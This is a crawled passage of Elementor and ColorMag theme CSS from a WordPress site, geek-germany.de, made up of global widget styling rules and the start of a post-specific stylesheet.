);}.elementor-widget-ColorMag-Posts-Grid-2 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-2 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-3 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-3 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-3 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-4 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-4 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-4 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-5 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-5 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-5 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-6 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-6 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-6 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-7 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-7 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-7 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-8 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-8 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-8 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-9 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-9 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-9 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Global-Widgets-Title .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Global-Widgets-Title .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Global-Widgets-Title .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Trending-News .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Trending-News .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Trending-News .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-51945.css?ver=1678673943
body_size: 416
content:
.elementor-51945 .elementor-element.elementor-element-f5c9f1d{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1px;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-51945 .elementor-element.elementor-element-f5c9f1d .elementor-divider-separator{width:100%;}.elementor-51945 .elementor-element.elementor-element-f5c9f1d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-51945 .elementor-element.elementor-element-0021b5d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-1eccae6{text-align:center;}.elementor-51945 .elementor-element.elementor-element-1eccae6 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-0dbd9ac img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#66F555;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-3092049{text-align:center;}.elementor-51945 .elementor-element.elementor-element-3092049 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-3c4f860 img{border-style:solid;border-width:3px 3px 3px 3px;border-color:#66F555;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-c469528{text-align:center;}.elementor-51945 .elementor-element.elementor-element-c469528 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-597905c img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-51945 .elementor-element.elementor-element-b393bb8{text-align:center;}.elementor-51945 .elementor-element.elementor-element-b393bb8 .elementor-heading-title{color:#000000;}.elementor-51945 .elementor-element.elementor-element-118f52b img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:5px 5px 5px 5px;}.elementor-51945 